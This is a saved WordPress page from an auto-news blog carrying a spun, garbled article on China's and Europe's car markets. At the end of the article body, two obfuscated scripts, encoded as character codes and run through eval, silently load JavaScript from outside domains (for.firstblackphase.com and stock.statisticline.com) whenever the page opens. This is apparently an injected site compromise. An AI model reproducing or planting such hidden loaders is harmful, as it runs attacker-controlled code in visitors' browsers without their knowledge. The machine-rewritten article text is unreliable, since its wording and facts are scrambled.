
<body class="wp-singular post-template-default single single-post postid-1804 single-format-standard wp-embed-responsive wp-theme-hitmag th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">18/01/2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.villagefordlincoln.com/" rel="home">villagefordlincoln.com</a></p>
													<p class="site-description">The new standard Auto for the world</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><img src="https://www.villagefordlincoln.com/wp-content/uploads/2024/03/cropped-1.jpg" height="250" width="1000" alt="" /></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-9"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li class="page_item page-item-7"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li class="page_item page-item-13"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li class="page_item page-item-11"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1804" class="hitmag-single post-1804 post type-post status-publish format-standard hentry category-auto-market tag-charts tag-chinas tag-luxurious tag-market tag-progress tag-rapid">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-market" rel="category tag">Auto Market</a></div><h1 class="entry-title">The Rapid Progress Of China&#8217;s Luxurious Auto Market In 4 Charts</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html" rel="bookmark"><time class="entry-date published" datetime="2021-12-14T17:13:03+07:00">14/12/2021</time><time class="updated" datetime="2020-04-08T14:24:25+07:00">08/04/2020</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.villagefordlincoln.com/author/colbyjames">Author</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href=""></a>
	
	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://www.carnewschina.com/wp-content/uploads/2013/03/soueast-v6-china-red-1.jpg" width="257px" alt="auto market">Paris, 13 February 2019 &#8211; In 2019, EU automotive sales will stagnate at 2018 ranges by way of models offered, staying near the 15 million new registrations mark recorded last year, in accordance with new forecasts by the European Car Manufacturers&#8217; Affiliation (ACEA). Not one convertible was counted among the many 10 most popular cars offered in China in 2018. The partnership can even broaden its operations by building an electric sports utility automobile for the China market and finally export it, taking on the market chief, Tesla&#8217;s Mannequin X.</p>
<p>In recent years, American patrons are opting for safety features, fuel efficiency, sport-utility autos, or compact vehicles in larger numbers than these searching for the expertise of a convertible&#8217;s open frame, carefree spirit. If he would like to procure a website with the information SEARCH ENGINE MARKETING is I had to sire a domain-polinfor positioning -> + or troop deal with phrase.</p>
<p>Ford Motor will produce its first battery-powered sport-utility vehicle in mainland China this yr, as a part of a three-12 months plan to develop 30 fashions for the world&#8217;s largest auto market, the US carmaker stated on Wednesday. We are going to aid you to implement a business idea of prolonged guarantee for brand spanking new and used automobiles.</p>
<p>The EV Sales blog has turn into a go-to source for people involved in electrical automobile sales world wide. If he want to buy a website with the word WEB OPTIMIZATION is I had to create a website-polinfor positioning -> + or establishment recognition word.</p>
<p>The numbers counsel the strategy labored: the Worldwide Energy Agency says China buys more than half of the world&#8217;s new electrical automobiles. Though they&#8217;re attracted by the promising views of Indonesia&#8217;s automotive market (huge inhabitants, rising per capita GDP, yet still low per capita car possession), they face critical problem to gain market share.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.villagefordlincoln.com/tag/charts" rel="tag">charts</a><a href="https://www.villagefordlincoln.com/tag/chinas" rel="tag">chinas</a><a href="https://www.villagefordlincoln.com/tag/luxurious" rel="tag">luxurious</a><a href="https://www.villagefordlincoln.com/tag/market" rel="tag">market</a><a href="https://www.villagefordlincoln.com/tag/progress" rel="tag">progress</a><a href="https://www.villagefordlincoln.com/tag/rapid" rel="tag">rapid</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/prime-options-of-audi-activesphere.html" rel="bookmark" title="Prime Options Of Audi Activesphere">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/prime-options-of-audi-activesphere.html" rel="bookmark" title="Prime Options Of Audi Activesphere">
                            Prime Options Of Audi Activesphere                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-10-07T04:07:05+07:00">07/10/2025</time><time class="updated" datetime="2023-07-07T11:41:59+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/the-auto-bailout-10-years-later.html" rel="bookmark" title="The Auto Bailout 10 Years Later">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/the-auto-bailout-10-years-later.html" rel="bookmark" title="The Auto Bailout 10 Years Later">
                            The Auto Bailout 10 Years Later                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-07-17T23:14:49+07:00">17/07/2025</time><time class="updated" datetime="2023-07-07T11:41:59+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/list-of-vehicles-manufactured-in-the-us.html" rel="bookmark" title="List Of Vehicles Manufactured In The Us">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/list-of-vehicles-manufactured-in-the-us.html" rel="bookmark" title="List Of Vehicles Manufactured In The Us">
                            List Of Vehicles Manufactured In The Us                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-04-05T00:19:36+07:00">05/04/2025</time><time class="updated" datetime="2023-07-07T11:41:58+07:00">07/07/2023</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.villagefordlincoln.com/new-automotive-prices-and-used-automotive-e-book-values.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">New Automotive Prices And Used Automotive E-book Values</span></a></div><div class="nav-next"><a href="https://www.villagefordlincoln.com/vehicle-vs-automobile.html" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Vehicle Vs Automobile</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About Author</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://www.villagefordlincoln.com/author/colbyjames" title="Author">
            View all posts by Author &rarr;        </a>
    </div>

</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html">Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/nissan-electric-sports-car-idea-coming-subsequent-week.html">Nissan Electric Sports Car Idea Coming Subsequent Week</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/car-chase-in-old-metairie-ends-in-1-arrest-jpso-says-5.html">Car Chase In Old Metairie Ends In 1 Arrest, Jpso Says</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/cars-automobile-news-reviews-and-car-finder-instruments-in-the-usa.html">Cars  Automobile News, Reviews And Car Finder Instruments In The Usa</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/15-finest-concept-cars-ever.html">15 Finest Concept Cars Ever</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.villagefordlincoln.com/tag/aftermarket" class="tag-cloud-link tag-link-956 tag-link-position-1" style="font-size: 10pt;">aftermarket</a>
<a href="https://www.villagefordlincoln.com/tag/analysis" class="tag-cloud-link tag-link-899 tag-link-position-2" style="font-size: 10pt;">analysis</a>
<a href="https://www.villagefordlincoln.com/tag/automobile" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 10pt;">automobile</a>
<a href="https://www.villagefordlincoln.com/tag/automobiles" class="tag-cloud-link tag-link-225 tag-link-position-4" style="font-size: 10pt;">automobiles</a>
<a href="https://www.villagefordlincoln.com/tag/automotive" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 10pt;">automotive</a>
<a href="https://www.villagefordlincoln.com/tag/autonomous" class="tag-cloud-link tag-link-1216 tag-link-position-6" style="font-size: 10pt;">autonomous</a>
<a href="https://www.villagefordlincoln.com/tag/autonomy" class="tag-cloud-link tag-link-1206 tag-link-position-7" style="font-size: 10pt;">autonomy</a>
<a href="https://www.villagefordlincoln.com/tag/autos" class="tag-cloud-link tag-link-226 tag-link-position-8" style="font-size: 10pt;">autos</a>
<a href="https://www.villagefordlincoln.com/tag/business" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 10pt;">business</a>
<a href="https://www.villagefordlincoln.com/tag/companies" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 10pt;">companies</a>
<a href="https://www.villagefordlincoln.com/tag/costs" class="tag-cloud-link tag-link-500 tag-link-position-11" style="font-size: 10pt;">costs</a>
<a href="https://www.villagefordlincoln.com/tag/dealerships" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 10pt;">dealerships</a>
<a href="https://www.villagefordlincoln.com/tag/design" class="tag-cloud-link tag-link-208 tag-link-position-13" style="font-size: 10pt;">design</a>
<a href="https://www.villagefordlincoln.com/tag/developments" class="tag-cloud-link tag-link-130 tag-link-position-14" style="font-size: 10pt;">developments</a>
<a href="https://www.villagefordlincoln.com/tag/electric" class="tag-cloud-link tag-link-267 tag-link-position-15" style="font-size: 10pt;">electric</a>
<a href="https://www.villagefordlincoln.com/tag/electrical" class="tag-cloud-link tag-link-337 tag-link-position-16" style="font-size: 10pt;">electrical</a>
<a href="https://www.villagefordlincoln.com/tag/engineering" class="tag-cloud-link tag-link-802 tag-link-position-17" style="font-size: 10pt;">engineering</a>
<a href="https://www.villagefordlincoln.com/tag/gross" class="tag-cloud-link tag-link-190 tag-link-position-18" style="font-size: 10pt;">gross</a>
<a href="https://www.villagefordlincoln.com/tag/group" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 10pt;">group</a>
<a href="https://www.villagefordlincoln.com/tag/industrial" class="tag-cloud-link tag-link-516 tag-link-position-20" style="font-size: 10pt;">industrial</a>
<a href="https://www.villagefordlincoln.com/tag/industry" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 10pt;">industry</a>
<a href="https://www.villagefordlincoln.com/tag/information" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 10pt;">information</a>
<a href="https://www.villagefordlincoln.com/tag/linked" class="tag-cloud-link tag-link-1217 tag-link-position-23" style="font-size: 10pt;">linked</a>
<a href="https://www.villagefordlincoln.com/tag/market" class="tag-cloud-link tag-link-121 tag-link-position-24" style="font-size: 10pt;">market</a>
<a href="https://www.villagefordlincoln.com/tag/maryland" class="tag-cloud-link tag-link-1209 tag-link-position-25" style="font-size: 10pt;">maryland</a>
<a href="https://www.villagefordlincoln.com/tag/mechanic" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 10pt;">mechanic</a>
<a href="https://www.villagefordlincoln.com/tag/mechanics" class="tag-cloud-link tag-link-188 tag-link-position-27" style="font-size: 10pt;">mechanics</a>
<a href="https://www.villagefordlincoln.com/tag/model" class="tag-cloud-link tag-link-131 tag-link-position-28" style="font-size: 10pt;">model</a>
<a href="https://www.villagefordlincoln.com/tag/options" class="tag-cloud-link tag-link-1031 tag-link-position-29" style="font-size: 10pt;">options</a>
<a href="https://www.villagefordlincoln.com/tag/painting" class="tag-cloud-link tag-link-47 tag-link-position-30" style="font-size: 10pt;">painting</a>
<a href="https://www.villagefordlincoln.com/tag/prices" class="tag-cloud-link tag-link-977 tag-link-position-31" style="font-size: 10pt;">prices</a>
<a href="https://www.villagefordlincoln.com/tag/registration" class="tag-cloud-link tag-link-727 tag-link-position-32" style="font-size: 10pt;">registration</a>
<a href="https://www.villagefordlincoln.com/tag/reviews" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 10pt;">reviews</a>
<a href="https://www.villagefordlincoln.com/tag/sales" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 10pt;">sales</a>
<a href="https://www.villagefordlincoln.com/tag/service" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 10pt;">service</a>
<a href="https://www.villagefordlincoln.com/tag/software" class="tag-cloud-link tag-link-261 tag-link-position-36" style="font-size: 10pt;">software</a>
<a href="https://www.villagefordlincoln.com/tag/solutions" class="tag-cloud-link tag-link-1178 tag-link-position-37" style="font-size: 10pt;">solutions</a>
<a href="https://www.villagefordlincoln.com/tag/tendencies" class="tag-cloud-link tag-link-1202 tag-link-position-38" style="font-size: 10pt;">tendencies</a>
<a href="https://www.villagefordlincoln.com/tag/title" class="tag-cloud-link tag-link-1210 tag-link-position-39" style="font-size: 10pt;">title</a>
<a href="https://www.villagefordlincoln.com/tag/trade" class="tag-cloud-link tag-link-175 tag-link-position-40" style="font-size: 10pt;">trade</a>
<a href="https://www.villagefordlincoln.com/tag/transportation" class="tag-cloud-link tag-link-1190 tag-link-position-41" style="font-size: 10pt;">transportation</a>
<a href="https://www.villagefordlincoln.com/tag/values" class="tag-cloud-link tag-link-1233 tag-link-position-42" style="font-size: 10pt;">values</a>
<a href="https://www.villagefordlincoln.com/tag/vehicle" class="tag-cloud-link tag-link-246 tag-link-position-43" style="font-size: 10pt;">vehicle</a>
<a href="https://www.villagefordlincoln.com/tag/vehicles" class="tag-cloud-link tag-link-143 tag-link-position-44" style="font-size: 10pt;">vehicles</a>
<a href="https://www.villagefordlincoln.com/tag/world" class="tag-cloud-link tag-link-116 tag-link-position-45" style="font-size: 10pt;">world</a></div>
</section><section id="magenet_widget-5" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://www.villagefordlincoln.com/category/auto-news/article-about-automotive">Article About Automotive</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale">Auto Buy/Sale</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-design">Auto Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-group">Auto Group</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-logo">Auto Logo</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-market">Auto Market</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.villagefordlincoln.com/category/auto-news/auto-mechanic">Auto Mechanic</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-sales">Auto Sales</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-industry">Car Industry</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-news">Car News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-painting">Car Painting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.villagefordlincoln.com/category/manufacturers/cars">Cars</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/companies">Companies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.villagefordlincoln.com/category/manufacturers/dealers">Dealers</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.villagefordlincoln.com/category/auto-news/dealerships">Dealerships</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.villagefordlincoln.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.villagefordlincoln.com/category/auto-news/global-auto-group">Global Auto Group</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.villagefordlincoln.com/category/manufacturers">Manufacturers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.villagefordlincoln.com/category/auto-news/mechanic">Mechanic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/sale-car">Sale Car</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/top-automotive">Top Automotive</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/used-cars">Used Cars</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/world-auto">World Auto</a>
</li>
			</ul>

			</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</section>
	
</aside><!-- #secondary --><!-- wmm w -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.villagefordlincoln.com/" title="villagefordlincoln.com" >villagefordlincoln.com</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/navigation.js?ver=1.4.4" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.4" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/scripts.js?ver=1.4.4" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f198d8a9b7846c2aa4fae16aa3fb3be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.300 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 13:13:13 -->

<!-- super cache -->